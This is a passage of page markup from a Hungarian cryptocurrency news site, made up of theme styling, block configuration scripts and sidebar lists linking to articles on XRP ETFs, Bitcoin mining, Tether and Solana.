.td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_100 .td-module-container:before{bottom:-15px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_100 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_100 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_100 .td-module-container:before{bottom:-25px}.tdi_100 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_100 .td_module_wrap .td-module-container:before{display:block!important}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_100 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_100 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Legolvasottabb h\u00edreink","category_ids":"-112, -10580","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-49956","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "16071";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "3215";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Legolvasottabb híreink</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/elindultak-az-xrp-spot-etf-ek-megis-esik-az-ar-mi-tortent-az-elso-30-napban/"  rel="bookmark" class="td-image-wrap " title="Elindultak az XRP spot ETF-ek, mégis esik az ár – mi történt az első 30 napban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/xrp-8-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/elindultak-az-xrp-spot-etf-ek-megis-esik-az-ar-mi-tortent-az-elso-30-napban/"  rel="bookmark" title="Elindultak az XRP spot ETF-ek, mégis esik az ár – mi történt az első 30 napban?">Elindultak az XRP spot ETF-ek, mégis esik az ár – mi történt az első 30 napban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-banyaszok-nyomas-alatt-csokkeno-bevetelek-es-rekord-nehezseg/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin bányászok nyomás alatt – csökkenő bevételek és rekord nehézség" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/05/banyaszat-4-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-banyaszok-nyomas-alatt-csokkeno-bevetelek-es-rekord-nehezseg/"  rel="bookmark" title="A Bitcoin bányászok nyomás alatt – csökkenő bevételek és rekord nehézség">A Bitcoin bányászok nyomás alatt – csökkenő bevételek és rekord nehézség</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/vanguard-elemzo-a-bitcoin-inkabb-plussfigura-mint-befektetes/"  rel="bookmark" class="td-image-wrap " title="Vanguard-elemző: a Bitcoin inkább plüssfigura, mint befektetés" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/bitcoin-8-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/vanguard-elemzo-a-bitcoin-inkabb-plussfigura-mint-befektetes/"  rel="bookmark" title="Vanguard-elemző: a Bitcoin inkább plüssfigura, mint befektetés">Vanguard-elemző: a Bitcoin inkább plüssfigura, mint befektetés</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/az-amerikai-cftc-kukazta-az-elavult-kriptos-szabalyokat-uj-lenduletet-kaphat-a-digitalis-eszkozok-terjeszkedese-az-usa-ban/"  rel="bookmark" class="td-image-wrap " title="Az amerikai CFTC kukázta az elavult kriptós szabályokat, új lendületet kaphat a digitális eszközök terjeszkedése az USA-ban" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2023/10/CFTC-min-696x435.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/az-amerikai-cftc-kukazta-az-elavult-kriptos-szabalyokat-uj-lenduletet-kaphat-a-digitalis-eszkozok-terjeszkedese-az-usa-ban/"  rel="bookmark" title="Az amerikai CFTC kukázta az elavult kriptós szabályokat, új lendületet kaphat a digitális eszközök terjeszkedése az USA-ban">Az amerikai CFTC kukázta az elavult kriptós szabályokat, új lendületet kaphat a digitális eszközök terjeszkedése az USA-ban</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/tether-juventus-felvasarlas-kripto-sport/"  rel="bookmark" class="td-image-wrap " title="A Tether megvenné a Juventust – új korszak jöhet a kripto és a sport világában" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/juve-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/tether-juventus-felvasarlas-kripto-sport/"  rel="bookmark" title="A Tether megvenné a Juventust – új korszak jöhet a kripto és a sport világában">A Tether megvenné a Juventust – új korszak jöhet a kripto és a sport világában</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_101 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_101" >
<style>.td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_101 .td-subcat-item a:hover,.td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more i{color:#fbb03b}.td-theme-wrap .tdi_101 .td-block-title>*{border-color:#fbb03b}.td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_101 .td_quote_on_blocks,.td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_101 .td-instagram-user a{color:#fbb03b}.td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_101 .td-load-more-wrap a:hover{background-color:#fbb03b;border-color:#fbb03b}.td-theme-wrap .tdi_101 .td-read-more a,.td-theme-wrap .tdi_101 .td-weather-information:before,.td-theme-wrap .tdi_101 .td-weather-week:before,.td-theme-wrap .tdi_101 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,.td-theme-wrap .tdi_101 .td-post-category:hover{background-color:#fbb03b}@media (max-width:767px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.tdi_101 .td-image-wrap{padding-bottom:70%}.tdi_101 .entry-thumb{background-position:center 50%}.tdi_101 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_101 .td-image-container,.ie11 .tdi_101 .td-image-container{flex:0 0 auto}.tdi_101 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_101 .td-module-meta-info,.ie11 .tdi_101 .td-module-meta-info{flex:1}body .tdi_101 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_101 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_101 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_101 .td_module_wrap{float:right}.tdi_101 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_101 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_101 .td-post-vid-time{display:block}.tdi_101 .td-post-category:not(.td-post-extra-category){display:none}.tdi_101 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_101 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_101 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_101 .td-read-more{display:none}.tdi_101 .td-author-date{display:inline}.tdi_101 .td-post-author-name{display:none}.tdi_101 .td-post-date,.tdi_101 .td-post-author-name span{display:none}.tdi_101 .entry-review-stars{display:inline-block}.tdi_101 .td-icon-star,.tdi_101 .td-icon-star-empty,.tdi_101 .td-icon-star-half{font-size:15px}.tdi_101 .td-module-comments{display:none}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_101 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_101 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_101 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}.tdi_101 .td-block-title a,.tdi_101 .td-block-title span{font-family:Poppins!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_101 .td-module-container:before{bottom:-25px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_101 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_101 .td-module-container:before{bottom:-15px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_101 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_101 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_101 .td-module-container:before{bottom:-25px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","show_date":"none","meta_padding":"0 0 0 12px","modules_divider":"solid","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAifQ==","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","block_template_id":"td_block_template_5","category_id":"112","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_size":"20","f_title_font_weight":"600","title_txt_hover":"#fbb03b","f_header_font_family":"702","f_title_font_family":"702","sort":"","accent_text_color":"#fbb03b","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","custom_title":"Vend\u00e9gbejegyz\u00e9sek","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-49956","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "1";
block_tdi_101.block_type = "td_flex_block_1";
block_tdi_101.post_count = "5";
block_tdi_101.found_posts = "3328";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "666";
tdBlocksArray.push(block_tdi_101);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_101 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/solana-intezmenyi-penzozon-arfolyamcsend/"  rel="bookmark" class="td-image-wrap " title="Solana: intézményi pénzözön, árfolyamcsend" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2025/12/solana-2-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
